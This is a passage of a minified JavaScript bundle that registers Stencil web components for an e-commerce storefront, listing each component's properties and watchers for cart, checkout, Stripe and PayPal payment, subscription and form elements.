hange"]]]]],["p-56f28666",[[0,"sc-product-pills-variant-option",{"label":[1],"optionNumber":[2,"option-number"],"productId":[1,"product-id"]}]]],["p-bccd17d9",[[0,"sc-stripe-element",{"disabled":[4],"order":[16],"mode":[1],"size":[513],"label":[1],"secureText":[1,"secure-text"],"showLabel":[4,"show-label"],"hasFocus":[1540,"has-focus"],"selectedProcessorId":[1,"selected-processor-id"],"formState":[1,"form-state"],"error":[32],"confirming":[32],"confirmCardPayment":[64],"confirmCardSetup":[64]},null,{"formState":["maybeConfirmOrder"]}]]],["p-763630d7",[[1,"sc-button-group",{"label":[1],"separate":[4]}]]],["p-81ab6dc1",[[1,"sc-cart-header"]]],["p-341592b1",[[1,"sc-image-slider",{"images":[1],"thumbnails":[1],"hasThumbnails":[4,"has-thumbnails"],"thumbnailsPerPage":[2,"thumbnails-per-page"],"autoHeight":[4,"auto-height"],"currentSliderIndex":[32],"imagesData":[32],"thumbnailsData":[32]},null,{"currentSliderIndex":["handleThumbPaginate"],"images":["parseImages"],"thumbnails":["parseThumnails"]}]]],["p-1b16d197",[[1,"sc-order-detail",{"order":[16],"value":[1],"fallback":[1],"metaKey":[1,"meta-key"],"loading":[4],"label":[1]}]]],["p-89e8d3fb",[[0,"sc-paypal-add-method",{"liveMode":[4,"live-mode"],"customerId":[1,"customer-id"],"successUrl":[1,"success-url"],"currency":[1],"loading":[32],"loaded":[32],"error":[32],"paymentIntent":[32]},null,{"paymentIntent":["handlePaymentIntentCreate"]}]]],["p-1e7454f5",[[4,"sc-product-buy-button",{"addToCart":[4,"add-to-cart"],"productId":[1,"product-id"],"formId":[2,"form-id"],"mode":[1],"checkoutLink":[1,"checkout-link"],"error":[32]}]]],["p-b1fa588f",[[0,"sc-product-donation-amount-choice",{"productId":[513,"product-id"],"value":[2],"label":[1]}]]],["p-7297684a",[[0,"sc-stripe-payment-element",{"error":[32],"confirming":[32],"loaded":[32],"styles":[32],"confirm":[64]},null,{"styles":["handleStylesChange"]}]]],["p-09f8ba5a",[[1,"sc-badge-notice",{"type":[1],"label":[1],"size":[1]}]]],["p-02745731",[[1,"sc-breadcrumb",{"href":[1],"target":[1],"rel":[1],"hasPrefix":[32],"hasSuffix":[32]}]]],["p-d554ad62",[[1,"sc-breadcrumbs",{"label":[1]}]]],["p-6869509f",[[1,"sc-cart-icon",{"icon":[1]}]]],["p-3d58f0d9",[[1,"sc-feature-demo-banner",{"url":[1],"buttonText":[1,"button-text"]}]]],["p-33927e65",[[1,"sc-line-item-bump",{"label":[1],"loading":[4]}]]],["p-b90e303a",[[1,"sc-order-fulfillment-badge",{"status":[1],"size":[513],"pill":[516],"clearable":[4]}]]],["p-ade231f9",[[1,"sc-order-return-badge",{"status":[1],"size":[513],"pill":[516],"clearable":[4]}]]],["p-f4116664",[[1,"sc-premium-tag",{"size":[513]}]]],["p-20ab8df1",[[1,"sc-provisional-banner",{"claimUrl":[1,"claim-url"]}]]],["p-a7e9ba78",[[1,"sc-upsell-countdown-timer",{"showIcon":[4,"show-icon"],"timeRemaining":[32],"formattedTime":[32]}]]],["p-234e8fe7",[[1,"sc-avatar",{"image":[1],"label":[1],"initials":[1],"loading":[1],"shape":[513],"hasError":[32]},null,{"image":["handleImageChange"]}]]],["p-a81d6556",[[1,"sc-cart-button",{"formId":[513,"form-id"],"mode":[1],"cartMenuAlwaysShown":[4,"cart-menu-always-shown"],"showEmptyCount":[4,"show-empty-count"],"open":[32],"count":[32]}]]],["p-4d927407",[[0,"sc-cart-loader",{"template":[1]}]]],["p-ce0fbcda",[[4,"sc-cart-submit",{"busy":[4]}]]],["p-63498122",[[1,"sc-conditional-form",{"rule_groups":[16]}]]],["p-bad5a365",[[0,"sc-consumer",{"renderer":[8],"context":[32],"promise":[32],"resolvePromise":[32]}]]],["p-73bbf66c",[[1,"sc-form-row",{"width":[32]}]]],["p-679f1789",[[0,"sc-format-interval",{"value":[2],"interval":[1],"every":[1],"fallback":[1]}]]],["p-27bcb46a",[[1,"sc-menu-divider"]]],["p-05966dcd",[[1,"sc-product-text",{"text":[1],"productId":[1,"product-id"]}]]],["p-36e59877",[[4,"sc-provider",{"STENCIL_CONTEXT":[16],"consumers":[32]},[[0,"mountConsumer","mountConsumer"]],{"STENCIL_CONTEXT":["watchContext"]}]]],["p-b6772d59",[[1,"sc-tab",{"panel":[513],"href":[513],"active":[516],"disabled":[516],"count":[1],"hasPrefix":[32],"hasSuffix":[32],"triggerFocus":[64],"triggerBlur":[64]}]]],["p-98160f12",[[1,"sc-tab-group",{"activeTab":[32]}]]],["p-f38d7dad",[[1,"sc-tab-panel",{"name":[513],"active":[516]}]]],["p-6e2212ee",[[1,"sc-table-head"]]],["p-67741682",[[4,"sc-upsell-no-thanks-button"]]],["p-eb649a6c",[[4,"sc-upsell-submit-button"]]],["p-ea717ae6",[[1,"sc-product-item",{"product":[16],"layoutConfig":[16]}]]],["p-95ed2184",[[4,"sc-recurring-price-choice-container",{"prices":[16],"selectedPrice":[16],"product":[16],"label":[1],"showControl":[4,"show-control"],"showAmount":[4,"show-amount"],"showDetails":[4,"show-details"],"selectedOption":[32]}]]],["p-a86bd2ec",[[1,"sc-price",{"currency":[1],"amount":[2],"scratchAmount":[2,"scratch-amount"],"scratchDisplayAmount":[1,"scratch-display-amount"],"displayAmount":[1,"display-amount"],"saleText":[1,"sale-text"],"adHoc":[4,"ad-hoc"],"recurringPeriodCount":[2,"recurring-period-count"],"recurringIntervalCount":[2,"recurring-interval-count"],"recurringInterval":[1,"recurring-interval"],"setupFeeAmount":[2,"setup-fee-amount"],"setupFeeText":[1,"setup-fee-text"],"trialDurationDays":[2,"trial-duration-days"],"setupFeeName":[1,"setup-fee-name"]}]]],["p-f4065f4f",[[4,"sc-stripe-payment-request",{"stripeAccountId":[1,"stripe-account-id"],"publishableKey":[1,"publishable-key"],"country":[1],"prices":[16],"label":[1],"amount":[2],"theme":[1],"error":[16],"debug":[4],"loaded":[32],"debugError":[32]},null,{"loaded":["handleLoaded"],"error":["handleErrorChange"]}]]],["p-cfe11512",[[1,"sc-summary",{"loading":[4],"busy":[4],"closedText":[1,"closed-text"],"openText":[1,"open-text"],"collapsible":[4],"collapsedOnMobile":[4,"collapsed-on-mobile"],"collapsedOnDesktop":[4,"collapsed-on-desktop"],"collapsed":[1028]},null,{"collapsed":["handleOpenChange"]}]]],["p-ac5c366f",[[1,"sc-fulfillment-shipping-status-badge",{"status":[1],"size":[513],"pill":[516],"clearable":[4]}]]],["p-8b43d667",[[1,"sc-invoice-status-badge",{"status":[1],"size":[513],"pill":[516],"clearable":[4]}]]],["p-be1d8313",[[1,"sc-order-shipment-badge",{"status":[1],"size":[513],"pill":[516],"clearable":[4]}]]],["p-3f59336a",[[1,"sc-swap",{"lineItem":[16]}]]],["p-c78cea8f",[[1,"sc-toggles",{"accordion":[4],"collapsible":[4],"theme":[1]},[[0,"scShow","handleShowChange"]],{"collapsible":["handleCollapibleChange"]}]]],["p-edc1f748",[[1,"sc-purchase-downloads-list",{"allLink":[1,"all-link"],"heading":[1],"busy":[4],"loading":[4],"requestNonce":[1,"request-nonce"],"error":[1],"purchases":[16]}]]],["p-1fdec92b",[[1,"sc-coupon-form",{"label":[1],"loading":[4],"busy":[4],"placeholder":[1],"error":[1025],"forceOpen":[4,"force-open"],"discount":[16],"currency":[1],"discountAmount":[2,"discount-amount"],"discountsDisplayAmount":[1,"discounts-display-amount"],"showInterval":[4,"show-interval"],"open":[1028],"collapsed":[4],"buttonText":[513,"button-text"],"editable":[4],"value":[32],"triggerFocus":[64]},null,{"open":["handleOpenChange"]}]]],["p-0961c767",[[1,"sc-customer-details",{"heading":[1],"editLink":[1,"edit-link"],"customer":[16],"loading":[4],"error":[1]}]]],["p-1cc692c7",[[1,"sc-order-confirmation-totals",{"order":[16]}],[1,"sc-order-confirmation-line-items",{"order":[16],"loading":[4]}]]],["p-ff9620ab",[[1,"sc-checkout-mollie-payment",{"processorId":[1,"processor-id"],"method":[1],"error":[32],"methods":[32]}],[1,"sc-checkout-paystack-payment-provider"]]],["p-953efa31",[[1,"sc-line-item-total",{"total":[1],"size":[1],"checkout":[16]}]]],["p-9a8099a8",[[1,"sc-order-confirm-components-validator",{"checkout":[16],"hasManualInstructions":[32]},null,{"checkout":["handleOrderChange"]}],[1,"sc-heading",{"size":[1]}]]],["p-fbb7c2c0",[[0,"sc-price-choice-container",{"price":[1],"loading":[4],"label":[1],"showLabel":[4,"show-label"],"showPrice":[4,"show-price"],"showControl":[4,"show-control"],"description":[1],"type":[1],"required":[4],"checked":[1540],"priceData":[32]},null,{"price":["handlePriceChange"]}]]],["p-6cbad57b",[[1,"sc-checkout-form-errors"]]],["p-a0f4f05a",[[1,"sc-phone-input",{"squared":[4],"squaredBottom":[4,"squared-bottom"],"squaredTop":[4,"squared-top"],"squaredLeft":[4,"squared-left"],"squaredRight":[4,"squared-right"],"hidden":[4],"size":[513],"name":[513],"value":[1537],"pill":[516],"label":[1],"showLabel":[4,"show-label"],"help":[1],"clearable":[4],"togglePassword":[4,"toggle-password"],"placeholder":[1],"disabled":[1540],"readonly":[516],"minlength":[2],"maxlength":[2],"min":[8],"max":[8],"step":[2],"pattern":[1],"required":[516],"invalid":[1540],"autocorrect":[1],"autocomplete":[1],"autofocus":[4],"spellcheck":[4],"hasFocus":[1540,"has-focus"],"reportValidity":[64],"triggerFocus":[64],"setCustomValidity":[64],"triggerBlur":[64]},null,{"hasFocus":["handleFocusChange"],"value":["handleValueChange"]}]]],["p-05fc737d",[[1,"sc-paypal-buttons",{"clientId":[1,"client-id"],"busy":[4],"merchantId":[1,"merchant-id"],"merchantInitiated":[4,"merchant-initiated"],"mode":[1],"order":[1040],"buttons":[16],"label":[1],"color":[1],"loaded":[32]},null,{"order":["handleOrderChange"]}],[1,"sc-secure-notice"]]],["p-3e87da8b",[[4,"sc-pill-option",{"isSelected":[4,"is-selected"],"isUnavailable":[4,"is-unavailable"]}]]],["p-254470ef",[[1,"sc-subscription-next-payment",{"subscription":[16],"updatePaymentMethodUrl":[1,"update-payment-method-url"],"period":[32],"loading":[32],"error":[32],"details":[32]},null,{"subscription":["handleSubscriptionChange"]}],[1,"sc-cancel-dialog",{"open":[4],"protocol":[16],"subscription":[16],"reasons":[32],"reason":[32],"step":[32],"comment":[32]}],[1,"sc-subscription-reactivate",{"open":[4],"subscription":[16],"busy":[32],"error":[32],"upcomingPeriod":[32],"loading":[32]},null,{"open":["openChanged"]}]]],["p-f59e9de7",[[1,"sc-error",{"error":[16]},null,{"error":["handleErrorUpdate"]}],[1,"sc-cart-session-provider",null,[[0,"scUpdateOrder","handleUpdateSession"]]],[1,"sc-drawer",{"open":[516],"label":[513],"placement":[513],"contained":[516],"noHeader":[516,"no-header"],"stickyHeader":[4,"sticky-header"],"stickyFooter":[4,"sticky-footer"],"requestClose":[64]},null,{"open":["handleOpenChange"]}]]],["p-24d4db19",[[1,"sc-password",{"size":[513],"value":[1025],"pill":[516],"label":[1],"showLabel":[4,"show-label"],"help":[1],"placeholder":[1],"disabled":[516],"readonly":[516],"required":[516],"autofocus":[4],"confirmation":[516],"name":[1],"confirmationLabel":[1,"confirmation-label"],"confirmationPlaceholder":[1,"confirmation-placeholder"],"confirmationHelp":[1,"confirmation-help"],"enableValidation":[516,"enable-validation"],"hintText":[32],"verifyText":[32],"triggerFocus":[64],"reportValidity":[64]},null,{"hintText":["handleHintTextChange"]}]]],["p-46584f2c",[[1,"sc-order-manual-instructions",{"manualPaymentTitle":[1,"manual-payment-title"],"manualPaymentInstructions":[1,"manual-payment-instructions"]}]]],["p-92f7876e",[[1,"sc-order-status-badge",{"status":[1],"size":[513],"pill":[516],"clearable":[4]}]]],["p-4b46521b",[[1,"sc-toggle",{"open":[516],"summary":[1],"disabled":[516],"borderless":[516],"shady":[516],"showControl":[4,"show-control"],"showIcon":[4,"show-icon"],"collapsible":[4]},null,{"open":["handleOpenChange"]}]]],["p-80e0404e",[[1,"sc-switch",{"name":[513],"value":[1],"disabled":[516],"required":[516],"checked":[1540],"invalid":[1540],"reversed":[4],"edit":[4],"hasDescription":[32],"hasFocus":[32],"reportValidity":[64]},null,{"checked":["handleCheckedChange"]}]]],["p-3d300656",[[1,"sc-column"],[4,"sc-columns",{"verticalAlignment":[1,"vertical-alignment"],"isStackedOnMobile":[4,"is-stacked-on-mobile"],"isFullHeight":[4,"is-full-height"],"isReversedOnMobile":[4,"is-reversed-on-mobile"]}]]],["p-9110e374",[[1,"sc-format-bytes",{"locale":[1],"value":[2],"unit":[1],"display":[1]}]]],["p-f38f404e",[[1,"sc-line-items-provider",{"order":[16],"syncItems":[32]},[[0,"scToggleLineItem","handleLineItemToggle"],[0,"scRemoveLineItem","handleLineItemRemove"],[0,"scAddLineItem","handleLineItemAdd"],[0,"scUpdateLineItem","handleLineItemUpdate"]],{"syncItems":["syncItemsHandler"]}]]],["p-b3485129",[[1,"sc-payment-method-choice",{"methodId":[513,"method-id"],"processorId":[1,"processor-id"],"isManual":[4,"is-manual"],"card":[4]}],[1,"sc-payment-selected",{"iconName":[1,"icon-name"],"label":[1]}]]],["p-eded111b",[[1,"sc-spacing"]]],["p-961fbbca",[[0,"sc-total",{"total":[1],"checkout":[16]}]]],["p-90aceece",[[1,"sc-price-input",{"size":[513],"name":[1],"value":[1025],"pill":[516],"label":[1],"showLabel":[4,"show-label"],"help":[1],"clearable":[4],"placeholder":[1],"disabled":[516],"readonly":[516],"minlength":[2],"maxlength":[2],"max":[514],"min":[514],"required":[516],"invalid":[1540],"autofocus":[4],"hasFocus":[1540,"has-focus"],"currencyCode":[513,"currency-code"],"showCode":[4,"show-code"],"reportValidity":[64],"triggerFocus":[64],"setCustomValidity":[64],"triggerBlur":[64]},null,{"hasFocus":["handleFocusChange"]}]]],["p-3ba4ebec",[[1,"sc-table"],[1,"sc-table-cell"],[1,"sc-table-row",{"href":[1]}]]],["p-70f0a08f",[[1,"sc-form",{"novalidate":[1540],"getFormData":[64],"getFormJson":[64],"submit":[64],"validate":[64]},[[0,"scChange","handleChange"]]]]],["p-1c6b2597",[[1,"sc-line-item",{"price":[1],"currency":[1],"hasImageSlot":[32],"hasTitleSlot":[32],"hasDescriptionSlot":[32],"hasPriceSlot":[32],"hasPriceDescriptionSlot":[32],"hasCurrencySlot":[32]}]]],["p-8c1fa56f",[[1,"sc-flex",{"alignItems":[1,"align-items"],"justifyContent":[1,"justify-content"],"flexDirection":[1,"flex-direction"],"columnGap":[1,"column-gap"],"flexWrap":[1,"flex-wrap"],"stack":[1]}]]],["p-4c777002",[[1,"sc-order-billing-address",{"label":[1],"showName":[516,"show-name"],"namePlaceholder":[1,"name-placeholder"],"defaultCountry":[1,"default-country"],"toggleLabel":[1,"toggle-label"],"address":[32],"reportValidity":[64]}],[1,"sc-order-shipping-address",{"label":[1],"required":[1540],"full":[1028],"showName":[516,"show-name"],"defaultCountry":[1,"default-country"],"showLine2":[516,"show-line-2"],"requireName":[516,"require-name"],"address":[32],"reportValidity":[64]}],[1,"sc-order-tax-id-input",{"show":[4],"otherLabel":[1,"other-label"],"caGstLabel":[1,"ca-gst-label"],"auAbnLabel":[1,"au-abn-label"],"gbVatLabel":[1,"gb-vat-label"],"euVatLabel":[1,"eu-vat-label"],"helpText":[1,"help-text"],"taxIdTypes":[1,"tax-id-types"],"taxIdTypesData":[32],"reportValidity":[64]},null,{"taxIdTypes":["handleTaxIdTypesChange"]}],[1,"sc-shipping-choices",{"label":[1],"showDescription":[4,"show-description"]}],[1,"sc-order-bumps",{"label":[1],"showControl":[4,"show-control"],"help":[1]}],[1,"sc-line-item-invoice-receipt-download",{"checkout":[16]}],[1,"sc-line-item-invoice-due-date"],[1,"sc-line-item-invoice-number"],[1,"sc-line-item-shipping",{"label":[1]}],[1,"sc-invoice-memo",{"text":[1]}],[1,"sc-line-item-tax",{"order":[16],"loading":[4]}],[1,"sc-line-item-trial",{"label":[1]}],[1,"sc-invoice-details"],[1,"sc-compact-address",{"address":[1040],"names":[16],"placeholders":[16],"label":[1],"required":[4],"loading":[4],"countryChoices":[32],"regions":[32],"showState":[32],"showPostal":[32],"reportValidity":[64]},null,{"address":["handleAddressChange"]}],[1,"sc-order-bump",{"bump":[16],"showControl":[516,"show-control"]}],[1,"sc-radio",{"name":[1],"value":[1],"disabled":[1540],"checked":[1540],"required":[516],"invalid":[1540],"edit":[4],"hasFocus":[32],"ceClick":[64],"reportValidity":[64]},null,{"checked":["handleCheckedChange"]}],[1,"sc-radio-group",{"label":[1],"invalid":[1540],"value":[1537],"required":[4],"reportValidity":[64]},[[0,"scChange","handleRadioClick"]]]]],["p-ed9a4ca8",[[1,"sc-form-components-validator",{"disabled":[4],"taxProtocol":[16],"hasAddress":[32],"hasTaxIDField":[32],"hasBumpsField":[32],"hasTaxLine":[32],"hasBumpLine":[32],"hasShippingChoices":[32],"hasShippingAmount":[32],"hasInvoiceDetails":[32],"hasInvoiceMemo":[32],"hasTrialLineItem":[32]},null,{"hasAddress":["handleHasAddressChange"]}],[1,"sc-checkout-stock-alert",{"stockErrors":[32],"busy":[32],"error":[32]}],[1,"sc-login-provider",{"loggedIn":[4,"logged-in"],"order":[16],"notice":[32],"open":[32],"loading":[32],"error":[32]},[[0,"scLoginPrompt","handleLoginPrompt"]],{"open":["handleLoginDialogChange"],"loggedIn":["handleLoggedInChange"],"order":["handleOrderChange"]}],[1,"sc-checkout-test-complete",{"checkoutStatus":[1,"checkout-status"],"successUrl":[1,"success-url"],"showSuccessModal":[32],"manualPaymentMethod":[32]},null,{"checkoutStatus":["handleConfirmOrderEvent"],"showSuccessModal":["handleSuccessModal"]}],[1,"sc-order-confirm-provider",{"checkoutStatus":[1,"checkout-status"],"successUrl":[1,"success-url"],"showSuccessModal":[32],"manualPaymentMethod":[32]},null,{"checkoutStatus":["handleConfirmOrderEvent"],"showSuccessModal":["handleSuccessModal"]}],[1,"sc-form-error-provider"],[1,"sc-form-state-provider",{"checkoutState":[32]},[[0,"scSetState","handleSetStateEvent"],[0,"scPaid","handlePaid"]],{"checkoutState":["handleCheckoutStateChange"]}],[1,"sc-session-provider",{"prices":[16],"persist":[4],"finalize":[64]},[[0,"scFormSubmit","handleFormSubmit"],[0,"scPaid","handlePaid"],[0,"scUpdateAbandonedCart","handleAbandonedCartUpdate"]],{"prices":["handlePricesChange"]}],[1,"sc-checkout-unsaved-changes-warning",{"state":[1]}]]],["p-314e1d4f",[[1,"sc-stacked-list"],[1,"sc-stacked-list-row",{"href":[1],"target":[1],"mobileSize":[2,"mobile-size"],"width":[32],"hasPrefix":[32],"hasSuffix":[32]}]]],["p-bee376a8",[[1,"sc-skeleton",{"effect":[1]}]]],["p-c112413e",[[1,"sc-alert",{"open":[1540],"title":[1],"closable":[516],"type":[513],"duration":[2],"scrollOnOpen":[4,"scroll-on-open"],"scrollMargin":[1,"scroll-margin"],"noIcon":[4,"no-icon"],"autoHideTimeout":[32],"show":[64],"hide":[64]},null,{"open":["handleOpenChange"]}]]],["p-d9a6b0e6",[[1,"sc-visually-hidden"]]],["p-6e9e4be6",[[1,"sc-block-ui",{"zIndex":[2,"z-index"],"transparent":[4],"spinner":[4]}],[1,"sc-spinner"]]],["p-bd196d66",[[1,"sc-subscription-details",{"subscription":[16],"pendingPrice":[16],"hideRenewalText":[4,"hide-renewal-text"],"activationsModal":[32],"loading":[32],"hasPendingUpdate":[32]},null,{"subscription":["handleSubscriptionChange"]}],[1,"sc-subscription-status-badge",{"status":[1],"subscription":[16],"size":[513],"pill":[516],"clearable":[4]}]]],["p-c9d96372",[[1,"sc-pagination",{"page":[2],"perPage":[2,"per-page"],"total":[2],"totalShowing":[2,"total-showing"],"totalPages":[2,"total-pages"],"hasNextPage":[32],"hasPreviousPage":[32],"from":[32],"to":[32]},null,{"total":["handlePaginationChange"],"totalPages":["handlePaginationChange"],"page":["handlePaginationChange"],"perPage":["handlePaginationChange"],"totalShowing":["handlePaginationChange"]}]]],["p-49b20c0e",[[1,"sc-choice-container",{"name":[1],"size":[1],"value":[513],"type":[1],"disabled":[1540],"checked":[1540],"required":[516],"invalid":[1540],"showControl":[4,"show-control"],"role":[1],"hasFocus":[32],"triggerClick":[64],"triggerFocus":[64],"reportValidity":[64],"setCustomValidity":[64]},[[0,"click","handleClickEvent"]],{"checked":["handleCheckedChange"]}]]],["p-b12b08e4",[[0,"sc-format-number",{"value":[2],"locale":[1025],"type":[1],"noGrouping":[4,"no-grouping"],"currency":[1],"currencyDisplay":[1,"currency-display"],"minimumIntegerDigits":[2,"minimum-integer-digits"],"minimumFractionDigits":[2,"minimum-fraction-digits"],"maximumFractionDigits":[2,"maximum-fraction-digits"],"minimumSignificantDigits":[2,"minimum-significant-digits"],"maximumSignificantDigits":[2,"maximum-significant-digits"],"noConvert":[4,"no-convert"],"unit":[1]}]]],["p-b2a28361",[[1,"sc-product-item-price",{"prices":[16],"range":[4],"metrics":[16]}],[1,"sc-product-item-image",{"product":[16],"sizing":[1]}],[1,"sc-product-item-title"],[1,"sc-price-range",{"prices":[16],"minPrice":[32],"maxPrice":[32]},null,{"prices":["handlePricesChange"]}]]],["p-48e72642",[[1,"sc-choices",{"label":[1],"size":[513],"autoWidth":[4,"auto-width"],"required":[4],"showLabel":[4,"show-label"],"help":[1],"hideLabel":[4,"hide-label"],"columns":[2],"errorMessage":[1,"error-message"],"width":[32],"triggerFocus":[64]},null,{"required":["handleRequiredChange"]}]]],["p-a953dd4c",[[1,"sc-choice",{"name":[1],"size":[1],"value":[513],"type":[1],"disabled":[1540],"checked":[1540],"required":[516],"invalid":[1540],"showLabel":[4,"show-label"],"showPrice":[4,"show-price"],"showControl":[4,"show-control"],"hasFocus":[32],"isStacked":[32],"hasDefaultSlot":[32],"hasPrice":[32],"hasPer":[32],"hasDescription":[32],"triggerClick":[64],"triggerFocus":[64],"reportValidity":[64],"setCustomValidity":[64]},[[0,"click","handleClickEvent"]],{"checked":["handleCheckedChange"]}]]],["p-72cf956d",[[1,"sc-text",{"tag":[1],"truncate":[4]}]]],["p-e8c5b244",[[1,"sc-dropdown",{"clickEl":[16],"disabled":[4],"open":[1540],"position":[1],"placement":[513],"distance":[2],"skidding":[2],"hoist":[4],"closeOnSelect":[516,"close-on-select"],"isVisible":[32]},[[0,"keydown","handleKeyDown"]],{"open":["handleOpenChange"]}],[1,"sc-menu",{"ariaLabel":[1,"aria-label"],"setCurrentItem":[64]}],[1,"sc-menu-item",{"href":[1],"target":[1],"checked":[516],"value":[513],"disabled":[516],"hasFocus":[32],"setFocus":[64],"setBlur":[64]}]]],["p-62e71b1d",[[1,"sc-select",{"autocomplete":[1],"placeholder":[1],"searchPlaceholder":[1,"search-placeholder"],"value":[1537],"choices":[1040],"unselect":[4],"required":[516],"loading":[4],"search":[4],"closeOnSelect":[4,"close-on-select"],"name":[513],"help":[1],"label":[1],"size":[513],"position":[1],"placement":[513],"invalid":[1540],"open":[1028],"disabled":[4],"showParentLabel":[4,"show-parent-label"],"hoist":[4],"squared":[4],"squaredBottom":[4,"squared-bottom"],"squaredTop":[4,"squared-top"],"squaredLeft":[4,"squared-left"],"squaredRight":[4,"squared-right"],"hasFocus":[32],"searchTerm":[32],"filteredChoices":[32],"setCustomValidity":[64],"reportValidity":[64]},[[0,"keydown","handleKeyDown"]],{"searchTerm":["handleSearchChange"],"choices":["handleSearchChange"],"value":["handleValueChange"],"open":["handleOpenChange"]}],[1,"sc-menu-label"]]],["p-ef8f5d33",[[1,"sc-tax-id-input",{"country":[1],"show":[4],"type":[1025],"number":[1],"status":[1],"loading":[4],"help":[1],"otherLabel":[1,"other-label"],"caGstLabel":[1,"ca-gst-label"],"auAbnLabel":[1,"au-abn-label"],"gbVatLabel":[1,"gb-vat-label"],"euVatLabel":[1,"eu-vat-label"],"taxIdTypes":[16],"required":[516],"reportValidity":[64]},null,{"otherLabel":["onLabelChange"],"caGstLabel":["onLabelChange"],"auAbnLabel":["onLabelChange"],"gbVatLabel":["onLabelChange"],"euVatLabel":["onLabelChange"],"taxIdTypes":["onTaxIdTypesChange"]}],[1,"sc-checkbox",{"name":[1],"value":[1],"disabled":[516],"edit":[516],"required":[516],"checked":[1540],"indeterminate":[1540],"invalid":[1540],"hasFocus":[32],"triggerClick":[64],"triggerFocus":[64],"triggerBlur":[64],"reportValidity":[64]},null,{"checked":["handleStateChange"],"indeterminate":["handleStateChange"]}],[1,"sc-address",{"address":[1040],"names":[16],"loading":[4],"disabled":[4],"label":[1],"showName":[1540,"show-name"],"showLine2":[4,"show-line-2"],"required":[516],"requireName":[516,"require-name"],"defaultCountryFields":[1040],"countryFields":[1040],"showCity":[32],"showPostal":[32],"regions":[32],"countryChoices":[32],"reportValidity":[64]},null,{"address":["handleAddressChange"],"requireName":["handleNameChange"]}]]],["p-6d0736dc",[[1,"sc-empty",{"icon":[1]}]]],["p-b91c9626",[[1,"sc-dialog",{"open":[516],"label":[513],"noHeader":[516,"no-header"],"hasFooter":[32]},null,{"open":["handleOpenChange"]}]]],["p-97b27579",[[1,"sc-cc-logo",{"brand":[1]}],[1,"sc-tooltip",{"open":[1028],"width":[1],"text":[1],"freeze":[4],"padding":[2],"type":[513],"top":[32],"left":[32]},[[9,"scroll","handleWindowScroll"],[9,"resize","handleWindowScroll"]],{"open":["handleOpenChange"]}]]],["p-406a829a",[[1,"sc-tag",{"type":[513],"size":[513],"pill":[516],"clearable":[4],"ariaLabel":[1,"aria-label"]}]]],["p-4c9d48d3",[[1,"sc-manual-payment-method",{"paymentMethod":[16],"showDescription":[4,"show-description"]}],[1,"sc-prose"],[1,"sc-payment-method",{"paymentMethod":[16],"full":[4],"externalLink":[1,"external-link"],"externalLinkTooltipText":[1,"external-link-tooltip-text"]}]]],["p-aeb7dce8",[[1,"sc-divider"]]],["p-3bc4d005",[[1,"sc-button",{"type":[513],"size":[513],"caret":[516],"full":[516],"disabled":[516],"loading":[516],"outline":[516],"busy":[516],"pill":[516],"circle":[516],"submit":[516],"name":[1],"value":[1],"href":[513],"target":[1],"download":[1],"autofocus":[4],"hasFocus":[32],"hasLabel":[32],"hasPrefix":[32],"hasSuffix":[32]}]]],["p-fabd3d6b",[[1,"sc-card",{"noDivider":[4,"no-divider"],"borderless":[4],"noPadding":[4,"no-padding"],"href":[1],"loading":[4],"hasTitleSlot":[32]}],[1,"sc-dashboard-module",{"heading":[1],"error":[1],"loading":[4]}]]],["p-202f35f2",[[1,"sc-input",{"squared":[4],"squaredBottom":[4,"squared-bottom"],"squaredTop":[4,"squared-top"],"squaredLeft":[4,"squared-left"],"squaredRight":[4,"squared-right"],"hidden":[4],"type":[513],"size":[513],"name":[513],"value":[1537],"pill":[516],"label":[1],"showLabel":[4,"show-label"],"help":[1],"clearable":[4],"togglePassword":[4,"toggle-password"],"placeholder":[1],"disabled":[1540],"readonly":[516],"minlength":[2],"maxlength":[2],"min":[8],"max":[8],"step":[2],"pattern":[1],"required":[516],"invalid":[1540],"autocorrect":[1],"autocomplete":[1],"autofocus":[4],"spellcheck":[4],"inputmode":[1],"hasFocus":[1540,"has-focus"],"isPasswordVisible":[32],"reportValidity":[64],"triggerFocus":[64],"setCustomValidity":[64],"triggerBlur":[64]},[[1,"wheel","handleWheel"]],{"hasFocus":["handleFocusChange"],"value":["handleValueChange"]}],[1,"sc-form-control",{"size":[513],"name":[1],"showLabel":[4,"show-label"],"label":[1],"labelId":[1,"label-id"],"inputId":[1,"input-id"],"required":[4],"help":[1],"helpId":[1,"help-id"]}]]],["p-9a2d3c28",[[1,"sc-product-line-item",{"image":[16],"name":[1],"amount":[1],"scratch":[1],"displayAmount":[1,"display-amount"],"scratchDisplayAmount":[1,"scratch-display-amount"],"fees":[16],"price":[1],"variant":[1],"quantity":[2],"interval":[1],"trial":[1],"removable":[4],"editable":[4],"max":[2],"sku":[1],"purchasableStatus":[1,"purchasable-status"]}],[1,"sc-quantity-select",{"clickEl":[16],"disabled":[4],"max":[2],"min":[2],"quantity":[1538],"size":[513],"hasFocus":[1540,"has-focus"]}],[1,"sc-icon",{"name":[513],"src":[1],"label":[1],"library":[1],"svg":[32]},null,{"name":["setIcon"],"src":["setIcon"],"library":["setIcon"]}]]],["p-fe743b5c",[[1,"sc-cancel-survey",{"protocol":[16],"reasons":[1040],"loading":[32],"selectedReason":[32],"comment":[32],"error":[32]},null,{"selectedReason":["handleSelectedReasonChange"]}],[1,"sc-subscription-cancel",{"heading":[1],"backUrl":[1,"back-url"],"successUrl":[1,"success-url"],"subscription":[16],"protocol":[16],"reason":[16],"comment":[1],"loading":[32],"busy":[32],"error":[32]}],[1,"sc-cancel-discount",{"subscription":[16],"reason":[16],"comment":[1],"protocol":[16],"loading":[32],"error":[32]}],[1,"sc-textarea",{"size":[513],"name":[1],"value":[1],"filled":[516],"label":[1],"showLabel":[4,"show-label"],"help":[1],"placeholder":[1],"rows":[2],"resize":[1],"disabled":[516],"readonly":[516],"minlength":[2],"maxlength":[2],"required":[516],"invalid":[516],"autocapitalize":[1],"autocorrect":[1],"autocomplete":[1],"autofocus":[4],"enterkeyhint":[1],"spellcheck":[4],"inputmode":[1],"hasFocus":[32],"showCharLimit":[32],"triggerFocus":[64],"reportValidity":[64]},null,{"rows":["handleRowsChange"],"value":["handleValueChange"],"disabled":["handleDisabledChange"]}]]]]'),e))));